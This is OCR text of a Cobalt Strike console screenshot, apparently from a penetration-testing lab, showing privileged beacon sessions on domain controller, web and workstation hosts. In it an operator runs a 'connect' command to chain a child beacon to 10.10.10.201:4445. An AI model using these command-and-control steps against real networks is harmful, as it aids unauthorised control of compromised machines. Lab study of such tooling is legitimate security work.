 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
SYSTEM *
DC @ 2728
Administrator *
WEB @ 2380
SYSTEM *
PC @ 1964
Beacon 10.10.10.10@2728 X Web站点 X 监听器 X 监听器 X Files 10.10.10.10@2728 X 监听器 X 监听器 X
事件日志 X 监听器 X Beacon 10.10.10.80@2380 X 监听器 X
10.10.10.201:4445
Scanner module is complete
beacon> connect 10.10.10.201 4445
[*] Tasked to connect to 10.10.10.201:4445
[+] host called home, sent: 35 bytes
[+] established link to child beacon: 10.10.10.201
[WEB] Administrator */2380 last: 35ms
beacon>